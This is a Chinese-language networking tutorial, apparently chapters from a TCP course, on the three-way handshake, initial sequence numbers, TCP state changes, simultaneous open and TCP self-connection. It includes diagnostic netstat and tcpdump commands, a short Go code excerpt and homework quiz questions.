

三次握手的最重要的是交换彼此的 ISN(初始序列号),序列号怎么计算来的可以暂时不用深究,我们需要重点掌握的是包交互过程中序列号变化的原理。

1、客户端发送的一个段是 SYN 报文,这个报文只有 SYN 标记被置位。

SYN 报文不携带数据,但是它占用一个序号,下次发送数据序列号要加一。客户端会随机选择一个数字作为初始序列号(ISN)

为什么 SYN 段不携带数据却要消耗一个序列号呢?

这是一个好问题,不占用序列号的段是不需要确认的(都没有内容确认个啥),比如 ACK 段。SYN 段需要对方的确认,需要占用一个序列号。后面讲到四次挥手那里 FIN 包也有同样的情况,在那里我们会用一个图来详细说明。

关于这一点,可以记住如下的规则:

凡是消耗序列号的 TCP 报文段,一定需要对端确认。如果这个段没有收到确认,会一直重传直到达到指定的次数为止。

2、服务端收到客户端的 SYN 段以后,将 SYN 和 ACK 标记都置位

SYN 标记的作用与步骤 1 中的一样,也是同步服务端生成的初始序列号。ACK 用来告知发送端之前发送的 SYN 段已经收到了,「确认号」字段指定了发送端下次发送段的序号,这里等于客户端 ISN 加一。 与前面类似 SYN + ACK 端虽然没有携带数据,但是因为 SYN 段需要被确认,所以它也要消耗一个序列号。

3、客户端发送三次握手最后一个 ACK 段,这个 ACK 段用来确认收到了服务端发送的 SYN 段。因为这个 ACK 段不携带任何数据,且不需要再被确认,这个 ACK 段不消耗任何序列号。



一个最简单的三次握手过程的wireshark 抓包如下:



在 wireshark 中 SEQ 和 ACK 号都是绝对序号,一般而言这些序号都较大,为了便于分析,我们一般都会显示相对序列号,在 wireshark 的”Edit->Preferences->Protocols->TCP”菜单里可以进行设置显示相对序列号,

除了交换彼此的初始序列号,三次握手的另一个重要作用是交换一些辅助信息,比如最大段大小(MSS)、窗口大小(Win)、窗口缩放因子(WS)、是否支持选择确认(SACK_PERM)等,这些都会在后面的文章中重点介绍。

0x02 初始序列号(Initial Sequence Number, ISN)

初始的序列号并非从 0 开始,通信双方各自生成,一般情况下两端生成的序列号不会相同。生成的算法是 ISN 随时间而变化,会递增的分配给后续的 TCP 连接的 ISN。

一个建议的算法是设计一个假的时钟,每 4 微妙对 ISN 加一,溢出 2^32 以后回到 0,这个算法使得猜测 ISN 变得非常困难。

ISN 能设置成一个固定值呢?

答案是不能,TCP 连接四元组(源 IP、源端口号、目标 IP、目标端口号)唯一确定,所以就算所有的连接 ISN 都是一个固定的值,连接之间也是不会互相干扰的。但是会有几个严重的问题

1、出于安全性考虑。如果被知道了连接的ISN,很容易构造一个在对方窗口内的序列号,源 IP 和源端口号都很容易伪造,这样一来就可以伪造 RST 包,将连接强制关闭掉了。如果采用动态增长的 ISN,要想构造一个在对方窗口内的序列号难度就大很多了。

2、因为开启 SO_REUSEADDR 以后端口允许重用,收到一个包以后不知道新连接的还是旧连接的包因为网络的原因姗姗来迟,造成数据的混淆。如果采用动态增长的 ISN,那么可以保证两个连接的 ISN 不会相同,不会串包。

0x03 三次握手的状态变化



三次握手过程的状态变化图如下

对于客户端而言:

- 初始的状态是处于

CLOSED状态。CLOSED 并不是一个真实的状态,而是一个假想的起点和终点。 - 客户端调用 connect 以后会发送 SYN 同步报文给服务端,然后进入

SYN-SENT阶段,客户端将保持这个阶段直到它收到了服务端的确认包。 - 如果在

SYN-SENT状态收到了服务端的确认包,它将发送确认服务端 SYN 报文的 ACK 包,同时进入 ESTABLISHED 状态,表明自己已经准备好发送数据。

对于服务端而言:

- 初始状态同样是

CLOSED状态 - 在执行 bind、listen 调用以后进入

LISTEN状态,等待客户端连接。 - 当收到客户端的 SYN 同步报文以后,会回复确认同时发送自己的 SYN 同步报文,这时服务端进入

SYN-RCVD阶段等待客户端的确认。 - 当收到客户端的确认报文以后,进入

ESTABLISHED状态。这时双方可以互相发数据了。

0x04 如何构造一个 SYN_SENT 状态的连接

使用我们前面介绍的 packetdrill 可以轻松构造一个 SYN_SENT 状态的连接(发出 SYN 包对端没有回复的状况)

1 | // 新建一个 server socket |

执行 netstat 命令可以看到

1 | netstat -atnp | grep -i 8080 |



执行 tcpdump 抓包sudo tcpdump -i any port 8080 -nn -U -vvv -w test.pcap,使用 wireshark 可以看到没有收到对端 ACK 的情况下,SYN 包重传了 6 次,这个值是由/proc/sys/net/ipv4/tcp_syn_retries决定的, 在我的 Centos 机器上,这个值等于 6

1 | cat /proc/sys/net/ipv4/tcp_syn_retries |

6次重试(65s = 1s+2s+4s+8s+16s+32s)以后放弃重试,connect 调用返回 -1,调用超时,如果是用 Java 等语言就会返回java.net.ConnectException: Connection timed out异常

0x05 同时打开



TCP 支持同时打开,但是非常罕见,使用场景也比较有限,不过我们还是简单介绍一下。它们的包交互过程是怎么样的?TCP 状态变化又是怎么样的呢?

包交互的过程如下图

以其中一方为例,记为 A,另外一方记为 B

- 最初的状态是

CLOSED - A 发起主动打开,发送

SYN给 B,然后进入SYN-SENT状态 - A 还在等待 B 回复的

ACK的过程中,收到了 B 发过来的SYN,what are you 弄啥咧,A 没有办法,只能硬着头皮回复SYN+ACK,随后进入SYN-RCVD - A 依旧死等 B 的 ACK

- 好不容易等到了 B 的 ACK,对于 A 来说连接建立成功

同时打开在通信两端时延比较大情况下比较容易模拟,我还没有在本地模拟成功。

0x06 小结

这篇文章主要介绍了三次握手的相关的内容,我们来回顾一下。

首先介绍了三次握手交换 ISN 的细节:

- SYN 段长度为 0 却需要消耗一个序列号,原因是 SYN 段需要对端确认

- ACK 段长度为 0,不消耗序列号,也不用对端确认

- ISN 不能从一个固定的值开始,原因是处于安全性和避免前后连接互相干扰

接下来首次介绍了 TCP 的状态机,TCP 的这 11 中状态的变化是 TCP 学习的重中之重。

接下来用 packetdrill 轻松构造了一个 SYN_SENT 状态的 TCP 连接,随后通过这个例子介绍了这本小册第一个 TCP 定时器「连接建立定时器」,这个定时器会在发送第一个 SYN 包以后开启,如果没有收到对端 ACK,会重传指定的次数。

最后我们介绍了同时打开这种比较罕见的建立连接的方式。

0x07 作业题

1、TCP 协议三次握手建立一个连接,第二次握手的时候服务器所处的状态是()

- A、SYN_RECV

- B、ESTABLISHED

- C、SYN-SENT

- D、LAST_ACK

2、下面关于三次握手与connect()函数的关系说法错误的是()

- A、客户端发送 SYN 给服务器

- B、服务器只发送 SYN 给客户端

- C、客户端收到服务器回应后发送 ACK 给服务器

- D、connect() 函数在三次握手的第二次返回

欢迎你在留言区留言,和我一起讨论。

10-聊聊 TCP 自连接那些事

TCP 的自连接是一个比较有意思的现象,甚至很多人认为是 Linux 内核的 bug。我们先来看看 TCP 的自连接是什么。

0x01 TCP 自连接是什么

新建一个脚本 self_connect.sh,内容如下:

1 | while true |

执行这段脚本之前先用 netstat 等命令确认 50000 没有进程监听。然后执行脚本,经过一段时间,telnet 居然成功了。

1 | Trying 127.0.0.1... |

使用 netstat 查看当前的 50000 端口的连接状况,如下所示。

1 | Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name |

可以看到源 IP、源端口是 127.0.0.1:50000,目标 ip、目标端口也是 127.0.0.1:50000,通过上面的脚本,我们连上了本来没有监听的端口号。

0x02 自连接原因分析



自连接成功的抓包结果如下图所示。



对于自连接而言,上图中 wireshark 中的每个包的发送接收双方都是自己,所以可以理解为总共是六个包,包的交互过程如下图所示。

这个图是不是似曾相识?前四个包的交互过程就是 TCP 同时打开的过程。

当一方主动发起连接时,操作系统会自动分配一个临时端口号给连接主动发起方。如果刚好分配的临时端口是 50000 端口,过程如下。

- 第一个包是发送 SYN 包给 50000 端口

- 对于发送方而已,它收到了这个 SYN 包,以为对方是想同时打开,会回复 SYN+ACK

- 回复 SYN+ACK 以后,它自己就会收到这个 SYN+ACK,以为是对方回的,对它而已握手成功,进入 ESTABLISHED 状态

0x03 自连接的危害

设想一个如下的场景:

- 你写的业务系统 B 会访问本机服务 A,服务 A 监听了 50000 端口

- 业务系统 B 的代码写的稍微比较健壮,增加了对服务 A 断开重连的逻辑

- 如果有一天服务 A 挂掉比较长时间没有启动,业务系统 B 开始不断 connect 重连

- 系统 B 经过一段时间的重试就会出现自连接的情况

- 这时服务 A 想启动监听 50000 端口就会出现地址被占用的异常,无法正常启动

如果出现了自连接,至少有两个显而易见的问题:

- 自连接的进程占用了端口,导致真正需要监听端口的服务进程无法监听成功

- 自连接的进程看起来 connect 成功,实际上服务是不正常的,无法正常进行数据通信

0x04 如何解决自连接问题

自连接比较罕见,但一旦出现逻辑上就有问题了,因此要尽量避免。解决自连接有两个常见的办法。

- 让服务监听的端口与客户端随机分配的端口不可能相同即可

- 出现自连接的时候,主动关掉连接

对于第一种方法,客户端随机分配的范围由 /proc/sys/net/ipv4/ip_local_port_range 文件决定,在我的 Centos 8 上,这个值的范围是 32768~60999,只要服务监听的端口小于 32768 就不会出现客户端与服务端口相同的情况。这种方式比较推荐。

对于第二种方法,我第一次见是在 Golang 的 TCP connect 的代码,代码如下所示。

1 | func (sd *sysDialer) doDialTCP(ctx context.Context, laddr, raddr *TCPAddr) (*TCPConn, error) { |

这里详细解释了为什么有 selfConnect 方法的判断,判断是否是自连接的逻辑是判断源 IP 和目标 IP 是否相等,源端口号和目标端口号是否相等。

0x05 小结

到这里,TCP 自连接的知识就介绍完了,在以后写 web 服务监听端口时,记得看下机器上的端口范围,不要胡来。



11-相见时难别亦难 —— 谈谈四次挥手

在面试的过程中,经常会被问到:“你可以讲讲三次握手、四次挥手吗?”,大部分面试者都会熟练的背诵,每个阶段做什么,这篇文章我们将深入讲解连接终止相关的细节问题。

